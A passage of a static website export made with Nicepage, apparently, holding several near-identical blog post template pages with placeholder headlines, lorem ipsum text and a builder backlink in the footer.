    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-2692"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-3.html>
<!doctype html>
<html style="font-size: 16px;"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Post 4 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.10.2, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "index.html"
}</script>
    <meta property="og:title" content="Post Template">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#29b7dd">
    <link rel="canonical" href="../index.html">
    <meta property="og:url" content="index.html">
  </head>
  <body class="u-body"><header class="u-align-left u-clearfix u-header u-header" id="sec-2485"><div class="u-clearfix u-sheet u-sheet-1"></div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-8e91">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 4 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 25, 2021</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-2692"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-4.html>
<!doctype html>
<html style="font-size: 16px;"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Post 5 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.10.2, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "index.html"
}</script>
    <meta property="og:title" content="Post Template">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#29b7dd">
    <link rel="canonical" href="../index.html">
    <meta property="og:url" content="index.html">
  </head>
  <body class="u-body"><header class="u-align-left u-clearfix u-header u-header" id="sec-2485"><div class="u-clearfix u-sheet u-sheet-1"></div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-8e91">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 5 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 25, 2021</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-2692"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-5.html>
<!doctype html>
<html style="font-size: 16px;"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Post 6 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.10.2, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "index.html"
}</script>
    <meta property="og:title" content="Post Template">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#29b7dd">
    <link rel="canonical" href="../index.html">
    <meta property="og:url" content="index.html">
  </head>
  <body class="u-body"><header class="u-align-left u-clearfix u-header u-header" id="sec-2485"><div class="u-clearfix u-sheet u-sheet-1"></div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-8e91">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 6 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 25, 2021</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-2692"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post.html>
<!doctype html>
<html style="font-size: 16px;"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Post 1 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.10.2, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "index.html"
}</script>
    <meta property="og:title" content="Post Template">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#29b7dd">
    <link rel="canonical" href="../index.html">
    <meta property="og:url" content="index.html">
  </head>
  <body class="u-body"><header class="u-align-left u-clearfix u-header u-header" id="sec-2485"><div class="u-clearfix u-sheet u-sheet-1"></div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-8e91">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 1 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 25, 2021</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-2692"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>
